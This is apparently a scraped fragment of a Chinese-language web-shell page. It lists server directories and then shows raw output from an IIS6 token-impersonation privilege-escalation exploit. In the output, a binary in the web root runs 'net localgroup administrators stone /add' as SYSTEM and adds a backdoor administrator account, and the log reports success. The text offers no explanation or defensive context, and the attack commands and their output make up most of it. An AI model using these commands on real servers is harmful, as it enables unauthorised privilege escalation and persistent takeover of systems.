 【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】
【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【
shell路徑：c:\inetpub\wwwroot\111222.exe
c:\inetpub\wwwroot\iis688.exe "net localgroup administrators stone /add"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1784 cmd.exe
[process walking]: 2344 111222.exe
[process walking]: 2824 cmd.exe
[process walking]: 2860 cmd.exe
[process walking]: 3068 w3wp.exe
[process walking]: 3380 iis688.exe
[process walking]: 3816 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3816
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net localgroup administrators stone /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。
隐藏
显示